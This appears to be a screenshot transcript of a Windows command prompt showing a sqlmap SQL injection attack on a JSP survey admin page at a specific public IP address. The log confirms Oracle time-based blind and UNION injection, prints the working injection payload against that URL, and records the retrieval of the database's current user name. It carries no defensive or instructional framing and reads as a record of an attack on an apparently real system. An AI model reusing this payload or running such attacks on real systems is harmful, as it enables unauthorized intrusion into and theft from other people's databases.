 管理员: 命令提示符
[09:28:36] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind'
injectable
[09:28:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:28:36] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:28:42] [INFO] target URL appears to be UNION injectable with 5 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[09:28:50] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 140 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://220.178.252.189:8085//ecdomain/portal/survey/admin/ShowSheet
.jsp?asid=1' AND 7937=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(75)||CHR(82)||CHR(
108),5) AND 'RLvF'='RLvF&sid=1
---
[09:30:09] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:30:09] [INFO] fetching current user
[09:30:09] [INFO] retrieved:
[09:30:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:30:41] [INFO] adjusting time delay to 4 seconds due to good response times
MASWB_EC
current user:    'MASWB_EC'
[09:32:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 215 times
[09:32:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\220.178.252.189'
[*] shutting down at 09:32:17
C:\Users\Administrator>